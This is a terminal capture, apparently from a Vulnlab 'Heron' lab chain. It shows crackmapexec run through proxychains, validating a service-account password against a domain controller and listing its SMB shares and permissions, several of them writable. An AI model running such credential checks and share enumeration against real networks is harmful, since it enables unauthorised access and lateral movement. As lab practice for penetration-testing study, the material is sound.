 (destiny㉿falcon)-[~/Vulnlab/Chains/Heron]
$ proxychains crackmapexec smb 10.10.143.117 -u 'svc-web-accounting-d' -p 'H3r0n2024#!' --shares OffSec
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:135 ... OK
SMB 10.10.143.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [+] heron.vl\svc-web-accounting-d:H3r0n2024#!
SMB 10.10.143.117 445 MUCDC [+] Enumerated shares
SMB 10.10.143.117 445 MUCDC Share Permissions Remark
SMB 10.10.143.117 445 MUCDC ----- ----------- ------
SMB 10.10.143.117 445 MUCDC accounting$ READ,WRITE
SMB 10.10.143.117 445 MUCDC ADMIN$ Remote Admin
SMB 10.10.143.117 445 MUCDC C$ Default share
SMB 10.10.143.117 445 MUCDC CertEnroll READ Active Directory Certifi
SMB 10.10.143.117 445 MUCDC home$ READ
SMB 10.10.143.117 445 MUCDC IPC$ Remote IPC
SMB 10.10.143.117 445 MUCDC it$
SMB 10.10.143.117 445 MUCDC NETLOGON READ Logon server share
SMB 10.10.143.117 445 MUCDC SYSVOL READ Logon server share
SMB 10.10.143.117 445 MUCDC transfer$ READ,WRITE